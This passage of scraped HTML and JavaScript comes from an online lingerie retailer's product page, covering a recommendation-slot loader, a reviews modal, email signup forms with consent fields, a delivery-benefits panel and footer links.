var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="CAMILLE-FULLER-BUST-NON-PAD-BALCONY" data-yotpo-name="Camille Non Padded Fuller Bust Balcony Bra"
    data-yotpo-url="https://www.annsummers.com/camille-non-padded-fuller-bust-balcony-bra/CAMILLE-FULLER-BUST-NON-PAD-BALCONY.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw21be1d3a/images/2006647/2006647_NC.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769235101388/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769235101388/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769235101388/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769235101388/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px; margin:0;}#benefits-modal .benefit-container{background-color: #f6f6f6; border: 1px solid #ccc; border-radius: 5px; padding: 16px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div class="benefit-container">
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div class="benefit-container">
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div class="benefit-container">
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div class="benefit-container">
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769235101388/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
